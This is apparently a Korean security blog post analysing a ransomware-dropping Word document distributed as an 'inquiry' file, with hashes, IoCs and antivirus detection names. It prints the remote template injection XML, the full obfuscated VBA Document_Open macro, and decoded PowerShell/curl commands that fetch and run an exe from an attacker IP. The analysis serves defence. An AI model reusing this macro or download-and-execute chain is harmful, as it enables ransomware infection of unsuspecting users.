

오늘은 문의사항으로 유포되고 있는 워드 악성코드인 _문의사항_. docx에 대해 글을 적어 보겠습니다.

해당 악성코드는 지난 시간에 적은 이태원 참사 악성코드 등과 같이 원격 템플릿 주입(Remote Template Injection) 기술을 사용을 하고 있으며 간단하게 이야기하면 순간 외부 URL에 호스팅 된 진짜 콘텐츠를 가져옴으로써 변경될 수 있다는 특징을 가지고 있으며 공격자는 해당 URL 주소를 변경시켜 악성코드를 통해서 악성행위를 진행을 하면 아마도 기업을 대상으로 공격하는 것 같습니다.

먼저 해당 악성코드 해쉬값은 다음과 같습니다.

파일명:_문의사항_.docx

사이즈:155 KB

CRC32:b213f738

MD5:59ca1a9273e01c77a55d0d06fc4a43ad

SHA-1:cfae2e922e1cbef82c170e2b7a64beba99d9302c

SHA-256:c4b80ce3bfc42d1d58bed21f03e8e880cc1ab7f9c383811295f47beb4e56fc93

SHA-512:2675eca763424edb61c8ac8dc22c639599b663395bce22e7e97c7f6d146a5c3caf049e77f393a55e266bec6dbe49dc3589c81361685c48932b75039d9d3b1cf6

입니다.





그리고 악성코드는 다음과 경로에 악성코드를 실행하기 위한 원격 템플릿 주입(Remote Template Injection)이 포함이 돼 있는 것을 확인할 수가 있습니다.

C:\Users\???\Desktop\문의사항\word\_rels에 있는 settings.xml.rels 를 열어보면 다음과 같이 악성코드를 실행하기 위한 원격 템플릿 주입(Remote Template Injection)가 포함이 돼 있는 것을 확인할 수가 있습니다.

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<Relationships xmlns="http://schemas.openxmlformats(.)org/package/2006/relationships">

<Relationship Id="rId1" Type="http://schemas.openxmlformats(.)org/officeDocument/2006/relationships/attachedTemplate"

Target="http://116.202.12(.)69/psxpnt.dotm"

TargetMode="External"/></Relationships>

해당 악성코드를 실행하면 psxpnt(.)dotm를 다운로드 하게 돼 있습니다.



그리고 다음 코드를 매크로를 실행합니다.

Private Sub Document_Open()

ch3spiet = “ruvi2"

rockbottom = "naakslookDS”

usa = "C:\U"

mnadwimtj = Replace(":7ruvi2c" (&) ch3spiet (&) "4D", "“ruvi2", "2")

Set tc3e9x = GetObject("NeW" (&) mnadwimtj & Right(rockbottom, 2) & "-D70A-438B-8A42-984" & CLng(1.9) (&) "4B88AFB" & CInt(8.4))

ch3spiet = usa & “sers\Pub"

p6h9tvf2htt = ch3spiet & “lic\skeml.1" & Left(rockbottom, 1) & Right(Left(rockbottom, 4), 1)

Set Reco = tc3e9x(.)CreateShortcut(p6h9tvf2htt)

xsru = ch3spiet & "lic\89498745675469865(.)exe"

godknows = Replace("cmd /c pow*ch3spietrs*hch3spietl1l/W 61 c*u*rl htt*p://116.202.12(.)69/98456489(.)ch3spiet*xch3spiet -o " & xsru & ";" & xsru, "“ch3spiet", "

Reco.Arguments = "/p c:\windows\system32 /m notepad(.)exe /c """ & godknows & """"

Reco.WindowStyle = 7

nebbb = Replace("“rundz_a_d_fz_a_d_f32 (ur(z_a_d_f(.)dz_a_d_fz_a_d_f,OpenURL " & p6h9t(v)f2htt, “z_a(_)d_f", "1")

Reco.TargetPath = Replace("@Or@iLes"(,) "@", "f")

Reco(.)Save

tc3e9x(.)exec nebbb

End Sub

이 되고 악성코드는 다음과 같이 실행을 합니다.

C:\Users\Admin\AppData\Local\Temp\3d3feae607f913d0be205a43bd02e6688477c55375300e87c8767aa1a1623261(.)dotm

C:\Windows\system32\fOrfiLeS(.)exe" /p c:\windows\system32 /m notepad.exe /c "cmd /c pow^ers(^)hell/W 01 c^u^rl htt^p://116.202.12(.)69/98456489.e^xe -o C:\Users\Public\89498745675469865(.)exe;C:\Users\Public\89498745675469865(.)exe"

c pow^ers^hell/W 01 c^u^rl htt^p://116.202.12(.)69/98456489.e^xe -o C:\Users\Public\89498745675469865(.)exe;C:\Users\Public\89498745675469865(.)exe

powershe(l)l /W 01 curl http://116.202.12(.)69/98456489(.0exe -o C:\Users\Public\89498745675469865(.)exe;C:\Users\Public\89498745675469865(.)exe이렇게 진행을 하면 최종적으로 롯빗 랜섬웨어를 실행을 하게 됩니다. 그리고 당연히 랜섬웨어에 감염이 되면 랜섬웨어에서 지정한 파일들은 암호화가 진행되고 공격자는 가상화폐를 요구하게 될 것입니다.

그리고 당연히 동적 분석을 방해를 진행하면 이메일 수집,메신저 수집 등을 합니다. 그리고 해당 악성코드가 사용하는 IP 트래픽은 다음과 같습니다.

104.88.107(.)45:80(TCP)

114.114.114(.)114:53(TCP)

116.202.12(.069:80(TCP)

20.123.141(.)233:443(TCP)

20.189.173(.)22:443(TCP)

20.212.115(.)176:80(TCP)

20.231.69(.)218:443(TCP)

20.231.70(.)194:443(TCP)

224.0.0(.)252:5355(UDP)

23.219.197(.)161:443(TCP)

239.255.255(.)250:1900(UDP)

255.255.255(.)255:67(UDP)

31.41.244(.)60

31.41.244(.)60:80(TCP)

52.109.112(.)108:443(TCP)

52.109.124(.)115:443(TCP)

52.109.124(.)155:443(TCP)

52.109.32(.)24:443(TCP)

52.109.77(.)1:443(TCP)

8.248.171(.)254:80(TCP)

8.8.8(.)8:53(TCP)2022-11-21 01:32:44 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.

Ad-Aware:Trojan.GenericKD.63365210

AhnLab-V3:Downloader/DOC.External

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/MSOffice.Embed.tempurl

Arcabit:Trojan.Generic.D3C6E05A

Avast:OLE:RemoteTemplateInj [Trj]

AVG:OLE:RemoteTemplateInj [Trj]

Avira (no cloud):EXP/TempInj.M

BitDefender:Trojan.GenericKD.63365210

ClamAV:Doc.Downloader.TemplateInjection-6332119-0

Cynet:Malicious (score: 99)

Cyren:URL/CVE170199.GH.gen!Eldorado

Emsisoft:Trojan.GenericKD.63365210 (B)

eScan:Trojan.GenericKD.63365210

ESET-NOD32:DOC/TrojanDownloader.Agent.ARJ

F-Secure:Malware.W97M/Dldr.TempInj.AG

Fortinet:HTML/Agent.ARJ!tr

GData:Trojan.GenericKD.63365210

Google:Detected

Kaspersky:HEUR:Trojan-Downloader.MSOffice.Agent.gen

Lionic:Trojan.MSWord.Agent.4!c

MAX:Malware (ai Score=85)

McAfee-GW-Edition:W97M/Downloader.dwf

Microsoft:Exploit:O97M/CVE-2017-0199.SPA!MTB

NANO-Antivirus:Exploit.Xml.CVE-2017-0199.equmby

Rising:Exploit.ExtLink/OFFICE!1.C97A (CLASSIC)

Symantec:Trojan.Gen.NPE

Tencent:Trojan.Win32.Office_Dl.11025257

Trellix (FireEye):Trojan.GenericKD.63365210

TrendMicro:TROJ_FRS.0NA104KB22

TrendMicro-HouseCall:TROJ_FRS.0NA104KB22

VIPRE:Trojan.GenericKD.63365210

VirIT:W97M.Dwnldr.BQJ

ViRobot:DOC.S.CVE-2017-0199.159281

ZoneAlarm by Check Point:HEUR:Trojan-Downloader.MSOffice.Agent.gen

기본적인 보안 수칙은 언제나 똑같습니다. 항상 백신 프로그램을 설치 실시간 업데이트 및 실시간 감시 그리고 사전 방역 시스템 등을 켜두고 컴퓨터를 사용하는 것이 좋으면 항상 기본적인 보안 수칙을 지키는 것이 안전하게 컴퓨터를 사용하는 방법

그리고 랜섬웨어 전용 방지 프로그램인 앱 체크를 사용한다고 하면 V3, 알약에서 기본적으로 있는 랜섬웨어 방지 기능은 비활성화시키고 사용을 하시면 될 것입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 일본 ETC 로 위장한 피싱 메일-meisai oogril cc (2) | 2023.01.05 |

|---|---|

| Internet Explorer 11 영향으로 파이어폭스 사용자 에이전트(User Agent) 변경 (2) | 2023.01.05 |

| 라쿠텐(Rakuten) 계정 탈취 목적인 피싱 사이트-rakoten co ip ivgkmgtx ml(2023.1.1) (2) | 2023.01.04 |

| 번역기 앱 으로 위장 하고 있는 안드로이드 악성코드-Quick Language Translator (0) | 2023.01.03 |

| 가상화폐 거래소 바이낸스(Binance) 피싱 사이트-rbinance (0) | 2022.12.29 |

| 넷플릭스 피싱 사이트-service-office fr(2022.12.26) (2) | 2022.12.27 |

| 사진 편집 로 위장 하고 있는 안드로이드 악성코드-Freesia Camera&Photo Filters (0) | 2022.12.26 |

| 구글 웹용 지메일(Gmail)종단 간 암호화 도입 (2) | 2022.12.23 |